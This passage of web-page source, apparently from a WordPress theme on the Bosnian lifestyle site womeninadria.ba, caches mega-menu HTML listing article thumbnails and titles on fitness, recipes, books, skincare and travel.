class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\">Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/emina-mujanovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emina Mujanovi\u0107 jednim prstom pi\u0161e svoju osmu knjigu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/09\/Emina-Mujanovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/09\/Emina-Mujanovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/09\/Emina-Mujanovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Emina Mujanovi\u0107\" title=\"Emina Mujanovi\u0107 jednim prstom pi\u0161e svoju osmu knjigu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/emina-mujanovic\/\"  rel=\"bookmark\" title=\"Emina Mujanovi\u0107 jednim prstom pi\u0161e svoju osmu knjigu\">Emina Mujanovi\u0107 jednim prstom pi\u0161e svoju osmu knjigu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/prava-njega-koze-ne-pocinje-u-kupatilu-nego-u-razumijevanju-koze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/maliha-klapic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/maliha-klapic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/maliha-klapic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/prava-njega-koze-ne-pocinje-u-kupatilu-nego-u-razumijevanju-koze\/\"  rel=\"bookmark\" title=\"Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee\">Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 